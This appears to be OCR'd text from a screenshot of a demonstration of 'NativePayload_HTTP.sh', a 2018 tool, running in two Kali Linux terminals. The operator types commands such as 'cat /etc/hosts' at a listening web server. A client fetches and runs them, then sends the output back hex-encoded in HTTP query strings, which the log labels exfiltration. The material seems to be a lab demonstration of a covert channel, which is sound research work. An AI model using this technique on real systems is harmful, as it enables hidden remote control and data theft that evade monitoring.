 VM VirtualBox
File Machine View Input Devices Help
File Edit View Search Terminal Help
root@kali:~/Desktop/test# ./NativePayload_HTTP.sh -dumpcmd 192.168.56.1 80 10
NativePayload_HTTP.sh , Published by Damon Mohammadbagher 2018
Injecting/Downloading/Uploading DATA via Web/HTTP Traffic
help syntax: ./NativePayload_HTTP.sh help
[!]:CMD::Checking.Server::SendbyHttp:Delay:[10]:Started [03-12-2018.03-37-49]
[!]:CMD::Dumping.Command::SendbyHttp:Delay:[10]:Done [03-12-2018.03-37-49]
[!]:CMD:[uname]:Sending.Cmd.Output::SendbyHttp:Delay:[10:1.3:0.7]:Started [03-12-2018.03-37-49]
[>]:CMD:Byte:[4c696e75780a]::SendbyHttp::Web.Request:[default.aspx?uids=a08757e696c4]
[!]:CMD:[uname]:Sending.Cmd.Output::SendbyHttp:Delay:[10:1.3:0.7]:Done [03-12-2018.03-37-49]
[!]:CMD::Exfiltration::SendbyHttp:Delay:[10:1.3:0.7]:Done [03-12-2018.03-37-51]
[!]:CMD::Checking.Server::SendbyHttp:Delay:[10]:Started [03-12-2018.03-38-24]
[!]:CMD::Dumping.Command::SendbyHttp:Delay:[10]:Done [03-12-2018.03-38-24]
[!]:CMD:[cat /etc/hosts]:Sending.Cmd.Output::SendbyHttp:Delay:[10:1.3:0.7]:Started [03-12-2018.03-
[>]:CMD:Byte:[3132372e302e302e3120]::SendbyHttp::Web.Request:[default.aspx?uids=0213e203e203e27323
[>]:CMD:Byte:[6c6f63616c686f737420]::SendbyHttp::Web.Request:[default.aspx?uids=024737f686c61636f6
[>]:CMD:Byte:[6b616c69203a3a31206c]::SendbyHttp::Web.Request:[default.aspx?uids=c60213a3a30296c616b6]
[>]:CMD:Byte:[6f63616c686f73742069]::SendbyHttp::Web.Request:[default.aspx?uids=96024737f686c61636
[>]:CMD:Byte:[70362d6c6f63616c686f]::SendbyHttp::Web.Request:[default.aspx?uids=f686c61636f6c6d263
[>]:CMD:Byte:[7374206970362d6c6f6f]::SendbyHttp::Web.Request:[default.aspx?uids=f6f6c6d26307960247
[>]:CMD:Byte:[706261636b2066653030]::SendbyHttp::Web.Request:[default.aspx?uids=0303566602b6361626
[>]:CMD:Byte:[3a3a30206970362d6c6f]::SendbyHttp::Web.Request:[default.aspx?uids=f6c6d26307960203a3
[>]:CMD:Byte:[63616c6e657420666630]::SendbyHttp::Web.Request:[default.aspx?uids=036666024756e6c616
[>]:CMD:Byte:[303a3a30206970362d6d]::SendbyHttp::Web.Request:[default.aspx?uids=d6d26307960203a3a3
[>]:CMD:Byte:[63617374707265666978]::SendbyHttp::Web.Request:[default.aspx?uids=879666562707473716
[>]:CMD:Byte:[20666630323a3a312069]::SendbyHttp::Web.Request:[default.aspx?uids=960213a3a323036666
[>]:CMD:Byte:[70362d616c6c6e6f6465]::SendbyHttp::Web.Request:[default.aspx?uids=5646f6e6c6c616d263
[>]:CMD:Byte:[7320666630323a3a3220]::SendbyHttp::Web.Request:[default.aspx?uids=0223a3a32303666602
[>]:CMD:Byte:[6970362d616c6c726f75]::SendbyHttp::Web.Request:[default.aspx?uids=57f627c6c616d26307
[>]:CMD:Byte:[746572730a]::SendbyHttp::Web.Request:[default.aspx?uids=a037275647]
[!]:CMD:[cat /etc/hosts]:Sending.Cmd.Output::SendbyHttp:Delay:[10:1.3:0.7]:Done [03-12-2018.03-38
[!]:CMD::Exfiltration::SendbyHttp:Delay:[10:1.3:0.7]:Done [03-12-2018.03-38-30]
[!]:CMD::Checking.Server::SendbyHttp:Delay:[10]:Started [03-12-2018.03-39-03]
[!]:CMD::Dumping.Command::SendbyHttp:Delay:[10]:Done [03-12-2018.03-39-03]
[!]:CMD:[uname -a]:Sending.Cmd.Output::SendbyHttp:Delay:[10:1.3:0.7]:Started [03-12-2018.03-39-03]
[>]:CMD:Byte:[4c696e7578206b616c69]::SendbyHttp::Web.Request:[default.aspx?uids=96c616b6028757e696
[>]:CMD:Byte:[20342e362e302d6b616c]::SendbyHttp::Web.Request:[default.aspx?uids=c616b6d203e263e243
[>]:CMD:Byte:[69312d616d6436342023]::SendbyHttp::Web.Request:[default.aspx?uids=3202436346d616d213
[>]:CMD:Byte:[3120534d502044656269]::SendbyHttp::Web.Request:[default.aspx?uids=962656440205d43502
[>]:CMD:Byte:[616e20342e362e342d31]::SendbyHttp::Web.Request:[default.aspx?uids=13d243e263e24302e6
[>]:CMD:Byte:[6b616c69312028323031]::SendbyHttp::Web.Request:[default.aspx?uids=13032382021396c616b6]
[>]:CMD:Byte:[362d30372d3231292078]::SendbyHttp::Web.Request:[default.aspx?uids=8702921323d27303d263]
[>]:CMD:Byte:[38365f363420474e552f]::SendbyHttp::Web.Request:[default.aspx?uids=f255e474024363f56383]
[>]:CMD:Byte:[4c696e75780a]::SendbyHttp::Web.Request:[default.aspx?uids=a08757e696c4]
[!]:CMD:[uname -a]:Sending.Cmd.Output::SendbyHttp:Delay:[10:1.3:0.7]:Done [03-12-2018.03-39-03]
[!]:CMD::Exfiltration::SendbyHttp:Delay:[10:1.3:0.7]:Done [03-12-2018.03-39-08]
NativePayload_HTTP
File Edit View Search Terminal Help
/NativePayload_HTTP# ./NativePayload_HTTP.sh -exfilwebserver 80
NativePayload_HTTP.sh , Published by Damon Mohammadbagher 2018
Injecting/Downloading/Uploading DATA via Web/HTTP Traffic
help syntax: ./NativePayload_HTTP.sh help
[>]:Enter::Commands:input:#uname
[>]:[03-12-2018.03-37-36]:Exfiltration listening Mode Started by SimpleHTTPServer!
[!]:[03-12-2018.03-37-46]:Webserver log File has changed!
[!]:[03-12-2018.03-37-46]:Checking Http Queries
[!]:[03-12-2018.03-37-56]:Webserver log File has changed!
[!]:[03-12-2018.03-37-56]:Checking Http Queries
[!]:[03-12-2018.03-37-56]:Dumping this DATA/Text via http Queries
[!]:CMD::DumpedbyHttp::Payload.strings.typeof:ShellCommands
[!]:CMD::DumpedbyHttp::Payload.output:Show
Cmd:[uname]::Linux
[>]:Enter::Commands:input:#cat /etc/hosts
[>]:[03-12-2018.03-38-22]:Exfiltration listening Mode Started by SimpleHTTPServer!
[!]:[03-12-2018.03-38-32]:Webserver log File has changed!
[!]:[03-12-2018.03-38-32]:Checking Http Queries
[!]:[03-12-2018.03-38-32]:Dumping this DATA/Text via http Queries
[!]:CMD::DumpedbyHttp::Payload.strings.typeof:ShellCommands
[!]:CMD::DumpedbyHttp::Payload.output:Show
Cmd:[cat /etc/hosts]::127.0.0.1 localhost kali ::1 localhost ip6-localhost ip6-loop
::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters
[>]:Enter::Commands:input:#uname -a
[>]:[03-12-2018.03-38-55]:Exfiltration listening Mode Started by SimpleHTTPServer!
[!]:[03-12-2018.03-39-05]:Webserver log File has changed!
[!]:[03-12-2018.03-39-05]:Checking Http Queries
[!]:[03-12-2018.03-39-15]:Webserver log File has changed!
[!]:[03-12-2018.03-39-15]:Checking Http Queries
[!]:[03-12-2018.03-39-15]:Dumping this DATA/Text via http Queries
[!]:CMD::DumpedbyHttp::Payload.strings.typeof:ShellCommands
[!]:CMD::DumpedbyHttp::Payload.output:Show
Cmd:[uname -a]::Linux kali 4.6.0-kali1-amd64 #1 SMP Debian 4.6.4-1kali1 (2016-07-21
[>]:Enter::Commands:input:#_
===
ab Width: 8 Ln 179, Col 13 INS